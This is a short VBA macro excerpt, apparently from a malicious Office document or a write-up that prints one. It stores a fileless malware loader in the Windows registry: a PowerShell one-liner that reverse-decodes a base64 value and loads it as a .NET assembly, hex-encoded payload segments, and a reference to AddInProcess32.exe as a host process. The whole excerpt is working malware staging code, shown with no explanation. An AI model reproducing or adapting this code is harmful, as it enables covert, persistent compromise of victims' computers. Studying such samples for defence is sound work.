 ' Save values to registry
Sub SaveInRegistry()
Dim dataRegister
dataRegister = "{[}AppDomain{]}::CurrentDomain.Load{(}[Convert{]}::FromBase64String{(}{(}-join {(}Get-ItemProperty -LiteralPath 'HKCU:\Software\%path%' -Name 's'{)}.s | ForEach-Object
{{}$_{[}-1..-{(}$_.Length{)}{]}{}}{)}{)}{)}; {[}a.a{]}::a{(}'%path%'{)}" ' Fill with the string to write to the register
WriteValueRegister "v", ReplaceUnderString(dataRegister, "%path%", "650594173")
WriteValueRegister "b", "0"
WriteValueRegister "path", "650594173"
WriteValueRegister "i", "AddInProcess32.exe"
SaveSegmentsInRegister StrReverse(chaineHexa), "Software\" & "650594173" & "\Segments"
Select Case DetecterVersionFramework()
Case "2"
WriteValueRegister "r", valueregister2
WriteValueRegister "s", Convert HexaToString(stringStr2)
Case "4"
WriteValueRegister "r", valueregister4
WriteValueRegister "s", Convert HexaToString(stringStr4)
End Select
End Sub